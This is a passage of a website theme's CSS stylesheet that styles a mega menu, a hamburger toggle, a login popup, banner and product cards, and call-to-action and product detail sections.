  padding: 42px 60px 50px;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .m_title {
  font-size: 18px;
  font-weight: 600;
  font-family: "sofia-pro";
  color: #42526e;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item {
  margin-top: 22px;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item:before {
  display: none;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item .nav-link {
  padding: 0px;
  transition: color 0.2s linear;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item:hover, .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item.active {
  box-shadow: none;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item:hover .nav-link, .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item.active .nav-link {
  color: #3664f0;
}
.menu > .nav-item.submenu.mega_menu.active > .nav-link, .menu > .nav-item.submenu.mega_menu:hover > .nav-link {
  color: #3664f0;
}
@media (min-width: 992px) {
  .menu > .nav-item.submenu.mega_menu:hover .dropdown-menu > .nav-item > .dropdown-menu {
    opacity: 1;
    visibility: visible;
  }
  .menu > .nav-item.submenu.mega_menu:hover .mega_menu_inner {
    opacity: 1;
    visibility: visible;
  }
  .menu > .nav-item.submenu.mega_menu:hover .mega_menu_inner .dropdown-menu {
    transform: translateY(0);
    opacity: 1;
  }
}
.menu > .nav-item + .nav-item {
  margin-left: 35px;
}

.mCSB_inside {
  width: 100%;
}
.mCSB_inside > .mCSB_container {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-right: 0;
}

.mCSB_scrollTools {
  width: 0px;
}

.menu_btn {
  font-size: 16px;
  line-height: 28px;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: 42px;
  font-weight: 400;
}
.menu_btn:hover {
  box-shadow: none;
}
@media (max-width: 991px) {
  .menu_btn.btn_none {
    display: none;
  }
}

@media (min-width: 992px) {
  .mobile_dropdown_icon {
    display: none;
  }
}

/*================ header_area css =============*/
/*========= hamburger menu css ========*/
.navbar-toggler {
  padding: 0px;
  margin-left: 20px;
}
.navbar-toggler:focus {
  outline: none;
}

.menu_toggle {
  width: 22px;
  height: 22px;
  position: relative;
  cursor: pointer;
  display: block;
}
.menu_toggle .hamburger {
  position: absolute;
  height: 100%;
  width: 100%;
  display: block;
}
.menu_toggle .hamburger span {
  width: 0%;
  height: 2px;
  position: relative;
  top: 0;
  left: 0;
  margin: 4px 0;
  display: block;
  background: #3664f0;
  border-radius: 3px;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.menu_toggle .hamburger span:nth-child(1) {
  transition-delay: 0s;
}
.menu_toggle .hamburger span:nth-child(2) {
  transition-delay: 0.125s;
}
.menu_toggle .hamburger span:nth-child(3) {
  transition-delay: 0.2s;
}
.menu_toggle .hamburger-cross {
  position: absolute;
  height: 100%;
  width: 100%;
  transform: rotate(45deg);
  display: block;
}
.menu_toggle .hamburger-cross span {
  display: block;
  background: #3664f0;
  border-radius: 3px;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.menu_toggle .hamburger-cross span:nth-child(1) {
  height: 100%;
  width: 2px;
  position: absolute;
  top: 0;
  left: 10px;
  transition-delay: 0.3s;
}
.menu_toggle .hamburger-cross span:nth-child(2) {
  width: 100%;
  height: 2px;
  position: absolute;
  left: 0;
  top: 10px;
  transition-delay: 0.4s;
}

.collapsed .menu_toggle .hamburger span {
  width: 100%;
}
.collapsed .menu_toggle .hamburger span:nth-child(1) {
  transition-delay: 0.3s;
}
.collapsed .menu_toggle .hamburger span:nth-child(2) {
  transition-delay: 0.4s;
}
.collapsed .menu_toggle .hamburger span:nth-child(3) {
  transition-delay: 0.5s;
}
.collapsed .menu_toggle .hamburger-cross span:nth-child(1) {
  height: 0%;
  transition-delay: 0s;
}
.collapsed .menu_toggle .hamburger-cross span:nth-child(2) {
  width: 0%;
  transition-delay: 0.2s;
}

/*======= navbar_fixed css ========*/
.navbar_fixed {
  background: #fff;
  position: fixed;
  box-shadow: 0px 2px 4px 0px rgba(0, 4, 26, 0.08);
}
.navbar_fixed .menu > .nav-item > .nav-link {
  padding: 28px 0px;
}

.modal-open {
  padding-right: 0 !important;
  overflow: auto;
}
.modal-open .modal .modal-dialog {
  transform: scale(0.99) translate(0, 0px);
  transition: all 0.3s linear;
}
.modal-open .modal.show .modal-dialog {
  transform: scale(1);
  transition: all 0.3s linear;
}

.modal {
  right: -17px;
  width: 102%;
  padding-right: 34px !important;
}

.modal-dialog {
  max-width: 445px;
  margin: 0 auto;
}
@media (min-width: 576px) {
  .modal-dialog {
    margin: 1.75rem auto;
  }
}

.login_popup {
  height: 100%;
  border: 0px;
  border-radius: 0px;
}
.login_popup .modal-header {
  align-items: center;
  padding: 16px 40px;
  background-color: white;
  border: 0px;
  box-shadow: 0px 1px 2px 0px rgba(38, 59, 94, 0.1);
  border-bottom: 1px solid #e9ecf1;
  z-index: 1;
}
.login_popup .modal-header h5 {
  flex: 1;
  font-size: 20px;
  font-weight: 700;
  color: #262a39;
}
.login_popup .modal-header .close {
  padding: 0px;
  margin: 0px;
  font-size: 14px;
}
.login_popup .modal-body {
  background-image: linear-gradient(90deg, white 0%, #f7f8fc 100%);
  box-shadow: 0px 20px 30px 0px rgba(0, 0, 29, 0.3);
  padding: 40px;
}
.login_popup .modal-body .login_form .form-group {
  margin-bottom: 30px;
}
.login_popup .modal-body .login_form .form-group .form-control {
  border: 1px solid #d9d9d9;
  border-radius: 45px;
  background: #fff;
  padding: 5px 25px;
  height: 45px;
  font-size: 15px;
  font-family: "Muli", sans-serif;
  color: #262a39;
  box-shadow: none;
  transition: all 0.2s linear;
}
.login_popup .modal-body .login_form .form-group .form-control.placeholder {
  color: #90a1b6;
}
.login_popup .modal-body .login_form .form-group .form-control:-moz-placeholder {
  color: #90a1b6;
}
.login_popup .modal-body .login_form .form-group .form-control::-moz-placeholder {
  color: #90a1b6;
}
.login_popup .modal-body .login_form .form-group .form-control::-webkit-input-placeholder {
  color: #90a1b6;
}
.login_popup .modal-body .login_form .form-group .form-control:focus {
  border-color: #3664f0;
}
.login_popup .modal-body .login_form .extra {
  display: flex;
  padding-top: 20px;
  justify-content: space-between;
}
.login_popup .modal-body .login_form .extra .checkbox input {
  display: none;
}
.login_popup .modal-body .login_form .extra .checkbox input:checked + label:after {
  opacity: 1;
}
.login_popup .modal-body .login_form .extra .checkbox label {
  margin-bottom: 0;
  position: relative;
  padding-left: 22px;
  font-size: 16px;
  color: #6a7c92;
  line-height: 18px;
}
.login_popup .modal-body .login_form .extra .checkbox label:before {
  content: "";
  width: 14px;
  border: 1px solid #d9d9d9;
  position: absolute;
  height: 14px;
  left: 0;
  top: 2px;
  border-radius: 2px;
}
.login_popup .modal-body .login_form .extra .checkbox label:after {
  top: 2px;
  left: 0;
  opacity: 0;
  line-height: 1;
  font-size: 15px;
  content: "";
  color: #3c6cf4;
  position: absolute;
  font-family: "icomoon" !important;
  transition: all 0.4s ease-in-out;
}
.login_popup .modal-body .login_form .extra .forgotten_password {
  font-size: 16px;
  color: #416bf1;
}
.login_popup .modal-body .login_form .menu_btn {
  margin-left: 0;
  width: 100%;
  font-weight: 500;
  line-height: 35px;
}
.login_popup .modal-body .option_container {
  font-size: 16px;
  font-family: "Muli", sans-serif;
  font-weight: 700;
  color: #4f5b6d;
  border-bottom: 1px solid #e4e4e4;
  padding-top: 24px;
  padding-bottom: 30px;
}
.login_popup .modal-body .option_container a {
  color: #416bf1;
  padding-left: 5px;
}
.login_popup .modal-body p {
  font-size: 16px;
  font-family: "Muli", sans-serif;
  font-weight: 400;
  color: #4f5b6d;
  padding-top: 20px;
}
.login_popup .modal-body .social-buttons {
  padding-top: 0px;
  display: flex;
  flex-wrap: wrap;
  margin-left: -5px;
  margin-right: -5px;
}
.login_popup .modal-body .btn-social {
  width: 47%;
  text-align: center;
  font-size: 16px;
  font-weight: 500;
  font-family: "sofia-pro";
  color: #fff;
  border-radius: 45px;
  line-height: 21px;
  padding: 10px 10px 12px;
  transition: all 0.3s linear;
  margin: 5px;
}
.login_popup .modal-body .btn-social.btn-facebook {
  background: #3d5a95;
}
.login_popup .modal-body .btn-social.btn-facebook:hover {
  background: #2752a9;
  box-shadow: 0px 6px 5px 0px rgba(10, 0, 51, 0.2);
}
.login_popup .modal-body .btn-social.btn-google {
  background: #d14c3e;
}
.login_popup .modal-body .btn-social.btn-google:hover {
  background: #de4838;
  box-shadow: 0px 6px 5px 0px rgba(10, 0, 51, 0.2);
}
.login_popup .modal-body .text {
  font-family: "Muli", sans-serif;
  font-weight: 700;
  color: #4f5b6d;
  position: relative;
  border: 1px solid #d9d9d9;
  background: #f1ffef;
  padding: 16px 20px 16px 50px;
  margin-bottom: 32px;
}
.login_popup .modal-body .text:before {
  content: "";
  width: 18px;
  height: 18px;
  background: url("../img/price/check.png") no-repeat;
  position: absolute;
  top: 20px;
  left: 30px;
}

.header_blue {
  background-image: linear-gradient(90deg, #244ee5 0%, #3d6ef5 100%);
  padding: 25px 0px;
}
.header_blue + section, .header_blue + div {
  margin-top: 100px;
}

.header_profile .header_profile_btn {
  font-size: 16px;
  font-family: "sofia-pro";
  font-weight: 400;
  color: #42526e;
  margin-left: 25px;
}
.header_profile .header_profile_btn img {
  border-radius: 50%;
  margin-right: 5px;
}
.header_profile .header_profile_btn:after {
  border-top-color: #fff;
  vertical-align: 0.145em;
}
.header_profile .dropdown-menu-right {
  box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.1);
  border: 0px;
  border-radius: 0px;
  margin: 0px;
  right: auto;
  bottom: auto;
  padding: 12px 0px 0px;
}
.header_profile .dropdown-menu-right li a {
  font-size: 16px;
  color: #42526e;
  font-family: "sofia-pro";
  font-weight: 400;
  display: block;
  padding: 10px 30px;
}
.header_profile .dropdown-menu-right li a i {
  font-size: 14px;
  padding-right: 5px;
}
.header_profile .dropdown-menu-right li a:hover {
  color: #3664f0;
}
.header_profile .dropdown-menu-right li a.sign_out {
  border-top: 1px solid #d5d5e9;
  margin-top: 18px;
  padding: 15px 30px;
}

/*====================================================*/
/*====================================================*/
/*============= banner_section css ==============*/
.banner_section {
  z-index: 1;
  overflow: hidden;
  min-height: 900px;
  height: 100vh;
  position: relative;
  background-image: linear-gradient(0deg, #f7f8fc 0%, white 100%);
  display: flex;
  align-items: center;
}
.banner_section:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: url("../img/banner_theme_logo/map_bg.png") no-repeat scroll center right;
  z-index: -1;
}

.banner-content {
  margin-right: -30px;
  padding-top: 50px;
}
.banner-content h1 {
  font-size: 44px;
  line-height: 62px;
  font-weight: 700;
  letter-spacing: -0.8px;
  margin-bottom: 30px;
}
.banner-content h1 span {
  display: inline-block;
}
.banner-content h1 span img {
  display: block;
}

.portfolio_circle {
  width: 640px;
  height: 640px;
  border-radius: 50%;
  position: relative;
  right: -130px;
  background-color: rgba(241, 241, 247, 0.502);
  display: flex;
  align-items: center;
  justify-content: center;
}
.portfolio_circle .site_logo {
  position: relative;
  z-index: 1;
}
.portfolio_circle .site_logo img {
  width: 220px;
}
.portfolio_circle .circle_1 {
  top: 75px;
  left: 75px;
  right: 75px;
  border-radius: 50%;
  bottom: 75px;
  position: absolute;
  background: #fff;
}
.portfolio_circle .circle_1 .circle_2 {
  top: 80px;
  right: 80px;
  left: 80px;
  bottom: 80px;
  border-radius: 50%;
  position: absolute;
  background: rgba(234, 233, 242, 0.502);
}

.pr_promo .item-icon {
  position: absolute;
  border-radius: 50%;
  box-shadow: 0px 50px 70px 0px rgba(0, 0, 0, 0.2);
}
.pr_promo .item-icon:nth-child(1) {
  top: 75px;
  left: 105px;
}
.pr_promo .item-icon:nth-child(2) {
  top: 50%;
  transform: translateY(-50%);
  left: 0px;
}
.pr_promo .item-icon:nth-child(3) {
  bottom: 96px;
  left: 175px;
}
.pr_promo .item-icon:nth-child(4) {
  bottom: 22px;
  right: 175px;
}
.pr_promo .item-icon:nth-child(5) {
  top: 50%;
  margin-top: -34px;
  right: 130px;
}
.pr_promo .item-icon:nth-child(6) {
  bottom: 210px;
  right: 0px;
}
.pr_promo .item-icon:nth-child(7) {
  top: 70px;
  right: 95px;
}
.pr_promo .item-icon:nth-child(8) {
  top: 190px;
  left: 165px;
}

.funfact-carousel {
  padding: 30px 40px;
  margin-top: 100px;
  background-color: #ffffff;
  box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.06);
}
.funfact-carousel .owl-nav {
  margin: 0px;
}
.funfact-carousel .owl-nav button.owl-next, .funfact-carousel .owl-nav button.owl-prev {
  top: 50%;
  opacity: 0;
  width: 20px;
  height: 20px;
  position: absolute;
  border-radius: 100%;
  transform: translateY(-50%);
  transition: all 0.3s linear;
  font-size: 28px;
  line-height: 21px;
  color: #262a39;
  background: transparent;
}
.funfact-carousel .owl-nav button.owl-next:hover, .funfact-carousel .owl-nav button.owl-prev:hover {
  color: #3664f0;
}
.funfact-carousel .owl-nav .owl-prev {
  left: 0px;
}
.funfact-carousel .owl-nav .owl-next {
  right: 0px;
}
.funfact-carousel:hover .owl-nav .owl-prev {
  left: 8px;
  opacity: 1;
}
.funfact-carousel:hover .owl-nav .owl-next {
  right: 8px;
  opacity: 1;
}
.funfact-carousel h4 {
  margin: 0px;
  line-height: 1;
  font-size: 36px;
  font-weight: 700;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.funfact-carousel .item span {
  margin-right: 25px;
  padding-right: 25px;
  border-right: 1px solid #e5e5e5;
  display: inline-block;
}
.funfact-carousel .item span > img {
  width: auto;
}

.tooltip-white.bs-tooltip-top .arrow:before {
  border-top-color: #fff;
}
.tooltip-white .tooltip-inner {
  background: #fff;
  box-shadow: 0px 5px 15px 0px rgba(19, 7, 72, 0.15);
  border-radius: 0px;
  font-size: 15px;
  color: #4f5b6d;
  font-family: "sofia-pro";
}

.portfolio-sidebar {
  top: 50%;
  left: 0px;
  position: absolute;
  transform: translateY(-50%);
}
.portfolio-sidebar ul {
  margin-bottom: 0;
}
.portfolio-sidebar ul li:last-child {
  margin-bottom: 0px !important;
  margin-top: -15px;
}
.portfolio-sidebar ul li a {
  transform: translateX(-80px);
  position: relative;
  display: inline-block;
  background: #fff;
  overflow: hidden;
  box-shadow: 0px 50px 70px 0px rgba(0, 0, 0, 0.09);
}
.portfolio-sidebar ul li a:before {
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  background: #fff;
  opacity: 0.5;
  transition: all 0.2s linear;
}
.portfolio-sidebar ul li a:hover:before {
  opacity: 0.1;
}
.portfolio-sidebar ul li:nth-child(1) > a {
  margin-bottom: 15px;
}
.portfolio-sidebar ul li:nth-child(2n+0) > a {
  z-index: 1;
  transform: translateX(15px);
}
.portfolio-sidebar ul li:nth-child(3) > a {
  transform: translateX(-76px);
  margin-top: -5px;
}
.portfolio-sidebar ul li:nth-child(4) > a {
  transform: translateX(40px);
  z-index: 3;
  margin-top: -30px;
}

/*================== product_details_banner css =============*/
.product_details_banner {
  padding-top: 200px;
  background-image: linear-gradient(90deg, #f7f8fc 0%, white 100%);
  overflow: hidden;
  position: relative;
}

.product_banner_content {
  max-width: 650px;
  margin: 0px auto;
}
.product_banner_content p {
  font-size: 20px;
  color: #4f5b6d;
  line-height: 30px;
  padding: 16px 0px 30px;
}
.product_banner_content .banner_btn, .product_banner_content .theme_btn {
  text-align: center;
}
.product_banner_content .theme_btn, .product_banner_content .banner_btn {
  margin: 0 15px;
}

.product_banner_slider {
  position: relative;
}
.product_banner_slider .item {
  padding: 0 30px 0px;
}
.product_banner_slider .item img {
  box-shadow: 0px 10px 20px 0px rgba(17, 3, 102, 0.1);
}
.product_banner_slider .owl-nav button.owl-prev, .product_banner_slider .owl-nav button.owl-next {
  width: 70px;
  height: 70px;
  text-align: center;
  position: absolute;
  top: 50%;
  color: #3664f0;
  margin-top: -35px;
  line-height: 72px;
  font-size: 18px;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.9);
  box-shadow: 0px 10px 20px 0px rgba(17, 3, 102, 0.1);
  opacity: 0;
  transition: all 0.3s linear;
}
.product_banner_slider .owl-nav button.owl-prev:hover, .product_banner_slider .owl-nav button.owl-next:hover {
  background: rgba(36, 78, 229, 0.9);
  color: #fff;
}
.product_banner_slider .owl-nav button.owl-prev {
  left: 65px;
  transform: translateX(-20px);
}
.product_banner_slider .owl-nav button.owl-next {
  right: 55px;
  transform: translateX(20px);
}
.product_banner_slider:hover .owl-nav button.owl-prev, .product_banner_slider:hover .owl-nav button.owl-next {
  transform: translateX(0);
  opacity: 1;
}

/*================== product_details_banner css =============*/
/*====================================================*/
/*====================================================*/
/*=========== service_section_area css ==========*/
.service_section_area {
  background: #f7f8fc;
  padding: 60px 0px;
}

.service_item {
  text-align: center;
  padding: 0px 40px;
}
.service_item .item-title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 0;
  padding-top: 35px;
}

/*=========== service_section_area css ==========*/
/*=========== customer_support_area css ==========*/
.customer_support_area {
  background: #f7f8fc;
}

.mb_70 {
  margin-bottom: -70px;
}

.policy_item {
  box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.08);
  background: #fff;
  padding: 35px;
  position: relative;
  z-index: 1;
}
.policy_item .shap {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
}
.policy_item .item-image.img_left {
  margin-left: -85px;
  margin-right: 20px;
}
.policy_item .item-image.img_right {
  margin-right: -85px;
  margin-left: 20px;
}
.policy_item p {
  line-height: 30px;
  margin-bottom: 0;
}
.policy_item .item-content {
  padding-top: 12px;
}
.policy_item .item-content .item-title {
  margin-bottom: 15px;
}

.item-title {
  font-size: 24px;
  font-weight: 700;
}
.item-title.text_orange {
  color: #fe5d43;
}
.item-title.text_green {
  color: #16b961;
}

/*=========== customer_support_area css ==========*/
/*====================================================*/
/*====================================================*/
/*============== product_area css ==============*/
.product_area {
  background-image: linear-gradient(0deg, #edf1f8 0%, #f7f8fc 100%);
}
.product_area .section_title {
  margin-bottom: 80px;
}
.product_area .row {
  margin-bottom: -30px;
}
.product_area .theme_btn {
  margin-top: 80px;
}

.product_item {
  background: #fff;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  margin-bottom: 30px;
  transition: all 0.2s linear;
  cursor: pointer;
}
.product_item .item-image {
  position: relative;
  z-index: 1;
}
.product_item .item-image:before {
  content: "";
  width: 100%;
  left: 0;
  position: absolute;
  top: 0;
  height: 100%;
  background-image: linear-gradient(-45deg, #6c66df 0%, #0000bf 100%);
  z-index: 0;
  opacity: 0;
  transition: all 0.3s linear;
}
.product_item .pr_btn_group {
  position: absolute;
  top: 55%;
  margin-top: -23px;
  width: 100%;
  text-align: center;
  opacity: 0;
  transition: all 0.2s linear;
}
.product_item .pr_btn_group .btn_preview {
  margin: 0 8px;
}
.product_item .pr_content {
  padding: 25px 30px;
  position: relative;
  border-top: 1px solid #edeefb;
  z-index: 1;
}
.product_item .pr_content .shadow_icon {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}
.product_item .pr_content h3 {
  font-size: 24px;
  letter-spacing: -0.24px;
  display: flex;
  align-items: center;
  transition: color 0.2s linear;
}
.product_item .pr_content h3:hover {
  color: #3664f0;
}
.product_item .pr_content .badge {
  font-size: 12px;
  font-weight: 700;
  color: #fff;
  border-radius: 2px;
  padding: 4px 9px;
  font-family: "Muli", sans-serif;
  margin-left: 10px;
}
.product_item .pr_content .badge.red {
  background: #ff1637;
}
.product_item .pr_content .badge.green {
  background: #13bb2b;
}
.product_item .pr_content p {
  font-size: 16px;
  line-height: 26px;
  padding-top: 6px;
  margin-bottom: 0;
}
.product_item .pr_footer {
  padding: 13px 30px;
  border-top: 1px solid #edeefb;
  display: flex;
  justify-content: space-between;
}
.product_item .pr_footer ul {
  margin-bottom: 0;
}
.product_item .pr_footer ul li {
  position: relative;
  padding-right: 5px;
  display: inline-block;
}
.product_item .pr_footer ul li a {
  display: block;
  font-size: 14px;
  font-family: "Muli", sans-serif;
  font-weight: 400;
  letter-spacing: 1.2px;
  color: rgba(106, 124, 146, 0.7);
  transition: color 0.2s linear;
}
.product_item .pr_footer ul li a:hover {
  color: #3664f0;
}
.product_item .pr_footer ul li + li {
  padding-left: 10px;
}
.product_item .pr_footer ul li + li:before {
  top: 50%;
  width: 1px;
  left: 0px;
  content: "";
  height: 13px;
  position: absolute;
  transform: translateY(-50%);
  background-color: #bbc5d1;
}
.product_item .pr_footer .like_btn {
  color: #acaabd;
  font-size: 20px;
  transition: color 0.2s linear;
}
.product_item .pr_footer .like_btn:hover {
  color: #ff1637;
}
.product_item .item-value {
  color: #00197c;
  font-size: 20px;
  font-family: "sofia-pro";
  font-weight: 700;
}
.product_item .item-value .icon {
  font-size: 14px;
  line-height: 22px;
  width: 24px;
  height: 24px;
  display: inline-block;
  border-radius: 50%;
  text-align: center;
  color: #fff;
}
.product_item .item-value .bg_green {
  background: #13bb2b;
}
.product_item .item-value .bg_blue {
  background: #3664f0;
}
.product_item:hover {
  box-shadow: 0px 10px 20px 0px rgba(38, 59, 94, 0.15);
}
.product_item:hover .item-image:before {
  opacity: 0.7;
}
.product_item:hover .pr_btn_group {
  top: 50%;
  opacity: 1;
}

/*============ call_action_area css ==============*/
.call_action_area {
  background-image: linear-gradient(100deg, #f9f9ff 0%, #d3f4f1 100%);
  position: relative;
  z-index: 1;
}
.call_action_area .img_left, .call_action_area .img_right {
  position: absolute;
  z-index: -1;
}
.call_action_area .img_left {
  left: 0;
  bottom: 0;
}
.call_action_area .img_right {
  right: 0;
  bottom: 0;
}

.action_info {
  max-width: 635px;
  margin: 0 auto;
}
.action_info .form-group {
  position: relative;
  margin-bottom: 0 !important;
}
.action_info input {
  font-size: 16px;
  font-family: "Muli", sans-serif;
  color: #6a7c92;
  background-color: white;
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.07);
  border-radius: 45px;
  height: 60px;
  width: 420px;
  padding-right: 150px;
  padding-left: 30px;
  border: 1px solid #fff;
}
.action_info input.placeholder {
  color: #6a7c92;
}
.action_info input:-moz-placeholder {
  color: #6a7c92;
}
.action_info input::-moz-placeholder {
  color: #6a7c92;
}
.action_info input::-webkit-input-placeholder {
  color: #6a7c92;
}
.action_info input:focus {
  outline: none;
  border-color: #3664f0;
  transition: all 0.2s linear;
}
.action_info .subscribe {
  position: absolute;
  border: 0px;
  top: 5px;
  bottom: 5px;
  line-height: 36px;
  right: 5px;
}
.action_info .subscribe:hover {
  box-shadow: none;
}
.action_info .text {
  font-size: 24px;
  font-weight: 600;
  color: #262a39;
  font-family: "sofia-pro";
  padding: 0px 20px;
}
.action_info .join_btn {
  padding: 6px 40px;
  line-height: 48px;
}

.action_title {
  margin-bottom: 55px;
}
.action_title .title-text {
  margin-bottom: 30px;
}
.action_title .title-text span {
  color: #0ea824;
  position: relative;
}
.action_title .title-text span:before {
  content: "";
  height: 2px;
  left: 0;
  width: 100%;
  bottom: 4px;
  position: absolute;
  background: #0ea824;
}
.action_title p {
  font-size: 20px;
  line-height: 32px;
  max-width: 810px;
  margin: 0 auto;
}

/*============ call_action_area css ==============*/
/*============ product_details_area css ==============*/
.product_tab_info {
  background: #fff;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  border-top: 1px solid #e6edf0;
  position: relative;
  transition: all 0.2s linear;
}
.product_tab_info .container {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  align-items: center;
}
.product_tab_info .product_tab {
  border: 0px;
}
.product_tab_info .product_tab .nav-item .nav-link {
  font-size: 18px;
  line-height: 30px;
  letter-spacing: -0.2px;
  color: #333644;
  border: 0px;
  font-family: "sofia-pro";
  font-weight: 600;
  display: flex;
  align-items: center;
  padding: 0px 5px;
  position: relative;
  transition: all 0.2s linear;
}
.product_tab_info .product_tab .nav-item .nav-link i {
  color: #b1bbc4;
  margin-right: 12px;
  font-size: 20px;
  transition: all 0.2s linear;
}
.product_tab_info .product_tab .nav-item .nav-link:before {
  content: "";
  width: 0;
  height: 2px;
  background: #3664f0;
  position: absolute;
  bottom: -18px;
  right: 0;
  transition: width 0.2s linear;
}
.product_tab_info .product_tab .nav-item .nav-link.active, .product_tab_info .product_tab .nav-item .nav-link:hover {
  color: #3664f0;
}
.product_tab_info .product_tab .nav-item .nav-link.active:before, .product_tab_info .product_tab .nav-item .nav-link:hover:before {
  width: 100%;
  left: 0;
  right: auto;
}
.product_tab_info .product_tab .nav-item .nav-link.active i, .product_tab_info .product_tab .nav-item .nav-link:hover i {
  color: #3664f0;
}
.product_tab_info .product_tab .nav-item + .nav-item {
  margin-left: 38px;
}
.product_tab_info .tab_btn {
  margin-bottom: 0;
}
.product_tab_info .tab_btn li {
  display: inline-block;
}
.product_tab_info .tab_btn li a {
  font-size: 18px;
  font-weight: 600;
  font-family: "sofia-pro";
}
.product_tab_info .tab_btn li a.theme_btn {
  border-radius: 0px;
  margin-left: 36px;
  padding: 9px 24px;
  min-width: 150px;
}
.product_tab_info .tab_btn li a.theme_btn:hover {
  box-shadow: none;
}
.product_tab_info .tab_btn li a.view_btn {
  position: relative;
  color: #333644;
}
.product_tab_info .tab_btn li a.view_btn:before {
  content: "";
  width: 0;
  height: 2px;
  right: 0;
  left: auto;
  bottom: 0;
  position: absolute;
  background: #95a8f6;
  transition: width 0.2s linear;
}
.product_tab_info .tab_btn li a.view_btn:hover {
  color: #3664f0;
}
.product_tab_info .tab_btn li a.view_btn:hover:before {
  width: 100%;
  left: 0;
  right: auto;
}
.product_tab_info.scrolled {
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  border: 0px;
  z-index: 99;
}

.bg_color {
  background: #f7f8fc;
}

.pr_features_tab {
  padding-top: 110px;
}

.theme_details_title {
  max-width: 780px;
  margin: 0 auto;
  padding-bottom: 75px;
}
.theme_details_title h2 {
  font-size: 36px;
  line-height: 48px;
  letter-spacing: -0.72px;
  font-weight: 700;
  margin-bottom: 35px;
}
.theme_details_title p {
  font-size: 18px;
  font-family: "Muli", sans-serif;
  line-height: 30px;
  color: #4f5b6d;
  margin-bottom: 0;
}

.theme_details_title_two h2 {
  font-size: 44px;
  line-height: 58px;
  margin-bottom: 28px;
}

.theme_promo_item {
  text-align: center;
  padding: 40px 30px;
}
.theme_promo_item h5 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 0;
}
.theme_promo_item.one {
  background-image: linear-gradient(0deg, #e2ebf9 27%, #edf2fb 55%, #f7f8fc 85%);
}
.theme_promo_item.two {
  background-image: linear-gradient(0deg, #e5f2e9 27%, #eef5f3 55%, #f7f8fc 85%);
}
.theme_promo_item.three {
  background-image: linear-gradient(0deg, #f0eeeb 27%, #f4f3f4 55%, #f7f8fc 85%);
}
.theme_promo_item.four {
  background-image: linear-gradient(0deg, #f2eaea 27%, #f5f1f3 55%, #f7f8fc 85%);
}

.p_icon {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  line-height: 84px;
  font-size: 35px;
  display: inline-block;
  color: #fff;
  margin-bottom: 26px;
}
.p_icon.blue {
  background-image: linear-gradient(40deg, #2c82ed 0%, #38d0fc 100%);
  box-shadow: 0px 10px 30px 0px rgba(44, 130, 237, 0.4);
}
.p_icon.green {
  background-image: linear-gradient(40deg, #57b22a 0%, #77ea3d 100%);
  box-shadow: 0px 10px 30px 0px rgba(87, 178, 42, 0.4);
}
.p_icon.yellow {
  background-image: linear-gradient(-5deg, #ff910e 0%, #ffa315 42%, #ffb51c 100%);
  box-shadow: 0px 10px 30px 0px rgba(255, 155, 18, 0.4);
}
.p_icon.red {
  background-image: linear-gradient(40deg, red 0%, #ff5959 100%);
  box-shadow: 0px 10px 30px 0px rgba(255, 23, 23, 0.4);
}

.theme_video {
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  max-width: 770px;
  margin: 150px auto 30px;
  position: relative;
  z-index: 1;
}
.theme_video:before {
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
  z-index: 0;
}
.theme_video .video_icon {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  width: 80px;
  height: 80px;
  background: #fff;
  border-radius: 50%;
  text-align: center;
  line-height: 83px;
  font-size: 18px;
  padding-left: 7px;
  color: #244ee5;
  transition: all 0.2s linear;
}
.theme_video .video_icon:hover {
  transform: scale(1.02);
}
.theme_video .dot_top {
  right: -30px;
  top: -30px;
  z-index: -1;
}
.theme_video .dot_bottom {
  left: -30px;
  bottom: -30px;
  z-index: -1;
}

.home_variation {
  padding-top: 130px;
  padding-bottom: 120px;
}
.home_variation .row {
  margin-bottom: -60px;
}

.h_variation_item {
  display: inline-block;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  margin-bottom: 60px;
}

/*============ demo_import css =============*/
.demo_import {
  background-image: linear-gradient(0deg, #edeeff 0%, #d3f4f1 100%);
  padding: 78px 0px 65px;
}

.demo_import_content img {
  margin-bottom: 10px;
}
